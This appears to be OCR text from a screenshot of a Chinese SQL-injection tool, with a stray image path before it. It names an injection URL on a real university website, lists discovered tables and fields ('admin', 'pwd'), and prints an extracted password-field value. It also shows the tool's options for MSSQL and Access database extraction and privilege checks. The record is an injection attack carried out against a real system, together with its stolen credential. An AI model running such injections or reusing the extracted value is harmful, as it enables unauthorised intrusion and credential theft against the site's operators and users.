 注入连接 http://www.tyut.edu.cn/bwc/info_show.asp?id=738&bigid=2&smallid=14 检测
检测表段 检测字段 检测内容 (1/1)
admin pwd 位数 内容
news id 第3位 9
SQL 复制窗口
[pwd] : 13935115096
关闭
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户